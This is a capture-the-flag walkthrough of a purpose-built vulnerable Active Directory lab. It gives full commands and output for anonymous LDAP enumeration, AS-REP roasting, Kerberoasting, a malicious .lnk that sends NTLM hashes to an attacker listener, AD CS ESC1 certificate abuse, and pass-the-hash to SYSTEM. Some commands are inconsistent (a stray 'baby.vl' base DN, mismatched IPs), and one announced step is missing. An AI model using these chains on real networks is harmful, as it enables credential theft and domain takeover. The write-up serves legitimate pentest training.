Pentesting an Enterprise Active Directory Environment
Conducted a security assessment of a simulated organization and demonstrated how security weaknesses could be exploited to gain complete control of core systems.

We will conduct a comprehensive penetration test on the vulnerable Active Directory Lab. The vulnerabilities are the same ones we created in our previous blog. I refined the machine and turned it into a full CTF challenge called SillyAuthority.
I also recommend reading my previous blog post to understand how we developed each vulnerability step by step.
Why You Should Learn Active Directory
medium.com
Pentest Scope & Details
Please download the machine from here. The OVA file is 6.58 GB in size and is compatible with both VirtualBox and VMware.
Enumerating Domain Controller
We will start by scanning the domain controller with nmap.
1
nmap -sC -sV 10.10.10.10

The Nmap scan results reveal that the host 10.10.10.10 is running several services commonly associated with a Windows Domain Controller.
Ports 88 (Kerberos), 389 (LDAP), and 445 (SMB) confirm the presence of Active Directory authentication and directory services. The SSL certificates observed on ports 636, 3268, and 3269 identify the system as Nebula-DC.NEBULA.local, further verifying its role as the domain controller for the NEBULA.local domain.
Additional services such as DNS (port 53), RPC (135), and HTTP (5985) indicate that this server also handles name resolution, remote management, and internal communication within the domain network. Overall, these findings confirm that 10.10.10.10 serves as the central Active Directory Domain Controller for the Nebula environment.
Analyzing Service Exposure and Potential Attack Vectors
Reviewing the results from both scans, the Domain Controller hosts several key Active Directory components, including LDAP. The next step is to check whether anonymous LDAP access is permitted, as this can reveal valuable domain information. Additionally, since the Domain Controller provides Kerberos authentication, there’s potential to identify AS-REP roastable accounts and attempt to crack their hashes offline.
Enumerating DC via LDAP Anonymous Access
The Lightweight Directory Access Protocol (LDAP) is a protocol for accessing and managing information in a directory service, like a database of users, computers, and other network resources. We will use ldapsearch for enumerating the LDAP service.
We’ll begin by enumerating the naming contexts from the Domain Controller. A naming context is a self-contained, identifiable chunk of data within the Active Directory database that replicates independently from other chunks.
Understanding the available naming contexts is essential because it helps us identify where different types of data reside.

We will use the following ldapsearch command to fetch naming contexts.
1
ldapsearch -H ldap://10.10.10.10 -x -s base namingcontexts
-H ldap://10.10.10.10specifies the LDAP server and protocol to connect to.-xperforms a simple (anonymous) bind instead of SASL authentication.-s baselimits the search to the root of the directory, retrieving only top-level attributes.namingcontextsqueries the LDAP rootDSE attribute that lists all directory partitions (Domain, Configuration, and Schema).

Now we will check if anonymous access on LDAP is allowed.
1
ldapsearch -H ldap://10.10.10.10 -x -s sub -b "dc=nebula,dc=local"
The ldapsearch command queries the domain controller over LDAP.
-xperforms a simple bind (no authentication).-s subdefines a subtree search, meaning it will include all child objects.-b "dc=nebula,dc=local"sets the base distinguished name for the search.

Anonymous access was enabled on the Users organizational unit, allowing us to enumerate domain user accounts without authentication. We can export these usernames to build a user list, which can later be used for AS-REP roasting attacks to identify accounts that do not require pre-authentication.
In most organizations, usernames commonly follow patterns such as the first letter of the first name combined with the full last name (e.g., m.ross), or the full first and last names joined with a period (e.g., mike.ross).
We can use the following command to save them in a file.
1
echo -e "mike.ross\nfiles.manager\nhelpdesk.harper\nharry.john\nnebula.admin" > users
We can also search for potential passwords stored in user description fields. Although the likelihood of finding credentials this way is low, it’s worth checking. Thorough enumeration often reveals unexpected results.
1
ldapsearch -x -b "dc=baby,dc=vl" "*" -H ldap://10.10.10.10  | grep desc -A2
No passwords were found in the description fields. Next, we’ll proceed with AS-REP roasting using the list of domain users we previously enumerated.
AS-REP Roasting Domain Users
AS-REP roasting is an attack in which an attacker requests a Kerberos Authentication Service Reply (AS-REP) for any user account that has pre-authentication disabled. The Key Distribution Center (KDC) responds with an encrypted blob derived from the user’s password hash, which the attacker can then attempt to crack offline to recover the plaintext password.
When a user requests authentication, the Domain Controller (acting as the KDC) normally requires pre-authentication data to verify the user before issuing a ticket. However, if pre-authentication is disabled, the KDC skips this step and directly returns the AS-REP message encrypted with the user’s password hash. This allows an attacker to obtain the ciphertext without ever providing valid credentials, making it possible to brute-force or dictionary-attack weak passwords without triggering account lockouts or alerts.
We’ll use the GetNPUsers.py tool from the Impacket suite to perform the AS-REP roasting attack.
1
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py NEBULA.local/ -usersfile users -dc-ip 10.10.10.10 -outputfile asrep.hashes

We successfully extracted a Kerberos hash for the user mike.ross. The command automatically saved the hash to a file, which we can now use as input for Hashcat to attempt password cracking.
1
hashcat -m 18200 asrep.hashes /usr/share/wordlists/rockyou.txt

The recovered credentials are mike.ross:blink182. With valid domain credentials in hand, we can now perform a Kerberoasting attack using the mike.ross account to enumerate and extract service tickets for further analysis.
Kerberoasting Attack
Kerberoasting is a post-exploitation technique in which an attacker, using a compromised standard domain account, requests service tickets (TGS) for service accounts from Active Directory and extracts the encrypted portions of those tickets to crack offline, potentially gaining elevated privileges.
When a user requests access to a specific service, the Domain Controller uses the user’s Ticket Granting Ticket (TGT) to issue a Ticket Granting Service (TGS). This service ticket is encrypted with the service account’s key and serves as proof of authentication that the service can verify before granting access. Attackers exploit this behavior by requesting service tickets for accounts with Service Principal Names (SPNs) and attempting to crack the encrypted TGS data to recover the service account’s password.
We will use the GetUserSPNs.py tool from the Impacket suite to perform the Kerberoasting attack.
1
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py NEBULA.local/mike.ross:'blink182' -dc-ip 10.10.10.10 -outputfile tgs.hashes

We encountered a “Clock skew too great” error, which occurs when there’s a time difference between the attacker machine and the Domain Controller. This can be resolved by synchronizing the system clock using the ntpdate tool.
Fixing Clock Skew Error
If you don’t have ntpdate installed, please install it using the following command.
1
sudo apt install ntpsec-ntpdate
We can now use the ntpdate tool to synchronize our time with the domain controller.
1
2
3
4
┌──(root㉿kali)-[~/]
└─# ntpdate 10.10.10.10
2025-11-16 08:29:16.636705 (-0500) +6831.164370 +/- 0.001028 10.10.10.10 s1 no-leap
CLOCK: time stepped by 6831.164370
Now that our time is synchronized, we will perform the kerberoasting attack again.

We successfully fetched the Kerberos service ticket (TGS) for the svc-filesmgr account.
Note that SVC-FILESMGR is a service account. Kerberoasting can only be performed on service accounts because these accounts have Service Principal Names (SPNs) registered in Active Directory, which allow the generation of Kerberos service tickets that can be extracted and cracked offline.
In Active Directory environments, service accounts are created to run or manage specific services and applications such as SQL Server, file shares, or scheduled tasks, using dedicated credentials rather than standard user accounts.
Cracking TGS Hash
We will use the hashcat mode 13100 to crack the TGS hash.
1
hashcat -m 13100 tgs.hashes /usr/share/wordlists/rockyou.txt
We successfully cracked the hash and obtained valid credentials for the svc-filesmgr account: svc-filesmgr:monkey1.
Defining the Next Step
According to the attack chain we built for this Active Directory lab, our next step is LLMNR poisoning. However, in a real penetration test, after obtaining credentials, I would first evaluate which services or systems are accessible with those credentials and use that access to expand my foothold. The ultimate objective remains the same. To reach Domain Administrator privileges by any legitimate attack path available.
I understand that people often find the Active Directory attack flow confusing at first. Don’t overthink it. Clarity comes with practice. After working through enough AD labs, the relationships between enumeration, privilege escalation, and lateral movement start to click naturally. In my next article, I’ll share the structured methodology I personally follow when approaching Active Directory environments.
LLMNR Poisoning
LLMNR poisoning is an attack technique where a malicious actor intercepts and tricks Windows computers on a local network into providing their hashed credentials. It exploits a default fallback mechanism in Windows when primary Domain Name System (DNS) resolution fails.
Next, we’ll check our access to the SMB service on DC using the svc-filesmgr credentials. For this, we’ll use NetExec, a powerful post-exploitation tool (formerly known as CrackMapExec) that comes preinstalled with Kali Linux.
1
netexec smb 10.10.10.20 -u "svc-filesmgr" -p 'monkey1' --shares

This user has READ,WRITE permission on the Nebula SMB share. Here is how we will perform this attack.
We’ll create a malicious .lnk (Windows shortcut) file and upload it to the Nebula SMB share. When a user on the network interacts with this file, their system will attempt to resolve the resource path, causing it to connect back to our Responder listener. This connection will capture the user’s NTLM authentication hash, which we can then attempt to crack offline.
Creating a Malicious LNK File
Paste the code below in Windows PowerShell and copy the shortcut file over to the Kali instance.
1
2
3
4
5
6
7
8
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\mal.lnk")
$lnk.TargetPath = "\\10.10.10.5\@threat.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
10.10.10.5is our Kali instance IP.C:\mal.lnkis where the shortcut file will be saved.
Uploading Malicious LNK File
Before uploading the file, start Responder so it can listen for incoming authentication attempts. When the shortcut is triggered on the Windows machine, it will reach out to the network path, and Windows automatically sends authentication metadata during that request. Responder captures these challenge-response messages and logs them as NTLM hashes.
1
responder -I eth0
We will use smbclient to upload the file to the SMB share Nebula.
1
2
3
4
5
┌──(root㉿kali)-[~/]
└─# smbclient //10.10.10.10/Nebula -U "NEBULA\\svc-filesmgr%monkey1"
Try "help" to get a list of possible commands.
smb: \> put mal.lnk
putting file mal.lnk as \mal.lnk (49.9 kB/s) (average 49.9 kB/s)
After uploading the file, we received an NTLMv2 hash of the user h.harper

Copy the hash to a file. We will use the hashcat mode 5600 to crack the hash.
1
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt

We successfully cracked the hash and now have the credentials of h.harper account: h.harper:estrellita
Enumerating Active Directory Certificate Services
Active Directory Certificate Services (AD CS) is a Windows Server role that allows an organization to build, manage, and validate an internal Public Key Infrastructure (PKI).
We will use certipy-ad to enumerate the common vulnerabilities on Active Directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root㉿kali)-[~/]
└─# certipy-ad find -u 'h.harper@nebula.local' -p 'estrellita' -dc-ip 10.10.10.10 -vulnerable -enabled
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 16 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'NEBULA-NEBULA-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'NEBULA-NEBULA-DC-CA'
[*] Checking web enrollment for CA 'NEBULA-NEBULA-DC-CA' @ 'Nebula-DC.NEBULA.local'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Saving text output to '20251116121009_Certipy.txt'
[*] Wrote text output to '20251116121009_Certipy.txt'
[*] Saving JSON output to '20251116121009_Certipy.json'
[*] Wrote JSON output to '20251116121009_Certipy.json'
The saved output shows that Helpdesk Harper is listed under User Enrollable Principals. It also identifies an ESC1 vulnerability, where the template allows client authentication, and the enrollee can supply the subject. This means users like h.harper can request certificates for other accounts, a misconfiguration that enables privilege escalation.

Privilege Escalation via AD CS (ESC1 Vulnerability)
We’ll begin by requesting a certificate and its private key using the Certipy tool. This certificate will then be used to request the NTLM hash of another user account, which can later be cracked or used in a Pass-the-Hash (PTH) attack to gain access.
According to the attack path we built, we can proceed in two ways: either compromise the Administrator account on the Domain Controller to gain full domain control, or leverage the GenericAll permission on the Nebula Admin user to reset its password and assume that account’s privileges.
For the sake of learning, however, we’ll attack the h.john user to demonstrate this path in a controlled way and better understand the mechanics of privilege escalation within Active Directory.
First, we will request the certificate using the following command.
1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~/]
└─# certipy-ad req -u 'h.harper@nebula.local' -p 'estrellita' -dc-ip 10.10.10.10 -dc-host 'Nebula-DC.NEBULA.local' -ca 'NEBULA-NEBULA-DC-CA' -template 'NebulaESC' -upn 'h.john@nebula.local'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'h.john@nebula.local'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'h.john.pfx'
[*] Wrote certificate and private key to 'h.john.pfx'
Once the .pfx file is generated, we can authenticate with it to retrieve the target user’s NTLM hash.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~/]
└─# certipy-ad auth -pfx h.john.pfx -dc-ip 10.10.10.10
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'h.john@nebula.local'
[*] Using principal: 'h.john@nebula.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'h.john.ccache'
[*] Wrote credential cache to 'h.john.ccache'
[*] Trying to retrieve NT hash for 'h.john'
[*] Got hash for 'h.john@nebula.local': aad3b435b51404eeaad3b435b51404ee:99aff69ed25ca5f45572c5503a10d28f
We successfully retrieved the hash. Now we will use hashcat mode 1000 to crack this hash.
1
hashcat -m 1000 '99aff69ed25ca5f45572c5503a10d28f' /usr/share/wordlists/rockyou.txt
We successfully cracked the hash and obtained the password h.john:motorola
Enumerating DC with BloodHound
BloodHound is a powerful, open-source cybersecurity tool that uses graph theory to map and visualize the hidden and often unintended relationships within an Active Directory (AD), Entra ID, and Azure environment. It provides a clear, graphical overview of an organization’s privilege landscape, enabling both attackers and defenders to identify potential attack paths and security weaknesses.
Please use the following resource by Kali to set up BloodHound. We will use bloodhound-python to enumerate the domain controller.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(root㉿kali)-[~/]
└─# bloodhound-python -u "h.john" -p 'motorola' -d nebula.local -c all --zip -ns 10.10.10.10
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: nebula.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (nebula-dc.nebula.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: nebula-dc.nebula.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Found 9 users
INFO: Connecting to LDAP server: nebula-dc.nebula.local
INFO: Found 52 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MS01.NEBULA.local
INFO: Querying computer: Nebula-DC.NEBULA.local
INFO: Done in 00M 00S
INFO: Compressing output into 20251116120139_bloodhound.zip
The scan generated a .zip file containing detailed information about the Domain Controller, which we can upload to BloodHound for analysis.

Upon reviewing the results, we observed that the h.john user has an outbound object right of GenericAll over the n.admin account. This means h.john has full control over n.admin, allowing actions such as password resets or group membership modifications.
We can use the following command to reset the password of n.admin
1
net rpc password "n.admin" 'N3bul4!' -U NEBULA.local/"h.john"%'motorola' -S 10.10.10.10
We can now use the following command to dump the administrator hash.

Pass-the-hash Attack
We can perform a Pass-the-Hash (PtH) attack to authenticate as the Administrator using the following command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿kali)-[~/]
└─# python3 /usr/share/doc/python3-impacket/examples/psexec.py -dc-ip 10.10.10.10 nebula.local/administrator@10.10.10.10 -hashes aad3b435b51404eeaad3b435b51404ee:d2da2247f5d987108e45f39558cffad6
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file linPzahQ.exe
[*] Opening SVCManager on 10.10.10.10.....
[*] Creating service Suph on 10.10.10.10.....
[*] Starting service Suph.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
We compromised the entire Active Directory environment and ultimately gained administrator privileges.
Building this machine and writing this walkthrough took considerable time, and I hope it proved useful. See you in the next one! If you have any questions, feel free to reach out.